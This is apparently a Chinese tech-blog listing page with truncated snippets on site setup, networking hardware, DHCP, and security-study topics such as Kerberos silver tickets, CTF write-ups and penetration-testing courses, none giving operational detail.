















phpstudy集成环境搭建网站

建站 文章目录建站phpstudy建站MySQL数据库配置网站结构login.htmllogin.phpregister.htmlregister.phpphp连接数据库的代码优化phpstudy建站

phpstudy创建网站(empire)之后生成D:\phpstudy_pro\WWW\empire文件夹,下面有两个文件 empire{.htaccessnginx.htaccessempire\begin{…



web渗透测试——小迪 web安全|渗透测试|网络安全工程师

https://www.bilibili.com/video/BV1JZ4y1c7ro?fromsearch&seid5579446180309813561

第01天:基础入门-概念名词 www 顶级域名(二级域名) news.baidu.com 多级域名 收集信息 主站 分站 (换突破口) DNS 主要用于 域…

发射光功率和接收灵敏度对光模块的实际使用有什么影响?

在光模块的DDM(数字诊断信息)中,可以看出五个参数信息,分别是工作温度、工作电压、偏置电流、发射光功率和接收灵敏度。工作温度、工作电压和偏置电流相对来说趋于稳定,客户在选购时特别看重的就是发射光功率和接收灵敏度。这两个…

光纤收发器的基础知识

什么是光纤收发器? 光纤收发器是一种将短距离的电信号和长距离的光信号进行相互转换的设备,也叫做光电转换器。光纤收发器和光模块的作用是一样的,都是进行光电转换的。一般使用在网线无法连接必须使用光纤来进行延长传输距离的网络环…

为什么网线传输不超过一百米?

众所周知电口模块最远只能传输100M,其原因就是网线一般传输距离只能是100M,超过100M数据就不能保证稳定传输,掉包严重或者根本不通。但是为什么只能达到100M呢? 信号在传输的过程中是以二进制的0和1来表示的。而一般默认在…

DHCP是什么?一文详解其工作过程及配置

DHCP是什么?

DHCP是动态主机配置协议,是为解决传统的静态手工配置方式的不足应运而生的一种技术,可以实现网络动态合理地分配IP地址给主机使用。

为什么要用DHCP,它有什么优点? DHCP工作过程 广播的Request报文让网络…

独家专访|对话运营“三剑客”理论创始人黎想,解读私域运营秘籍

随着后疫情时代的到来,越来越多的企业开始向数字化转型。线上运营、全网营销、私域流量成为了各企业的必“造”之地。企业投入大量资金、人力用于“引流”,却也因而呈现黑产侵害、数据造假、平台“崩瘫”、内容违规、成本过高等各种问题,为企…

流言证实:“键盘记录器”确实存在,请大家注意网络安全

原帖地址:

http://bbs.csdn.net/topics/390620753?page1#post-395857689

帖子内容:

流言证实:“键盘记录器”确实存在,而且可能比我们想象的更强大】有关“键盘记录器”的流言再次在微博流传,不少网友对此表示怀疑…

【内网学习笔记】29、白银票据

0、前言

白银票据(Sliver Ticket) 不同于黄金票据(Golden Ticket) Kerberos 协议详解:https://teamssix.com/210923-151418.html 白银票据不与密钥分发中心 KDC 交互,因此没有了 Kerberos 认证协议里的前 …

黑客一般是如何入侵电脑的?

1.无论什么站,无论什么语言,我要渗透,第一件事就是扫目录,最好一下扫出个上传点,直接上传 shell ,诸位不要笑,有时候你花很久搞一个站,最后发现有个现成的上传点,而且很容…

网渗透(二十二)之Windows协议认证和密码抓取-Silver Ticket白银票据制作原理及利用方式

系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述 内网渗透(二)之基础知识-工作组介绍 内网渗透(三)之基础知识-域环境的介绍和优点 内网渗透(四)之基础知识-搭建域环境 内网渗透(五)之基础知识-Active Directory活动目录介绍和使用 内网渗透(六)之基…













应急响应——靶场实践

唉,我可算直到值守每天12小时看警报是多么怨种的一工作,本以为该结束了,结果又加了一天!!!!

还好我没放弃自己,一直在自学东西(也不是我愿意的,这也不是没有…

Windows逆向安全(一)之基础知识(十)

汇编一维数组

之前的文章学习过了四种基本类型:char short int long的汇编表示形式

因为它们的数据宽度都小于等于32位,所以都可以只用一个通用寄存器来存储

接下来的数组显然就无法只用一个通用寄存器就可以存储了

在学习数组之前,再学习…



练[BJDCTF2020]Easy MD5

[BJDCTF2020]Easy MD5 文章目录 [BJDCTF2020]Easy MD5掌握知识解题思路关键paylaod 掌握知识

强等于和弱等于的MD5绕过,数据库查询的MD5加密绕过,代码审计

解题思路

打开题目链接,发现是一个post提交框,提交完了也就是url发…

网络安全(黑客技术)自学规划

一、什么是网络安全 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。 无论网络、Web、移动、桌面、云等哪个领域,都有攻与防两面性…



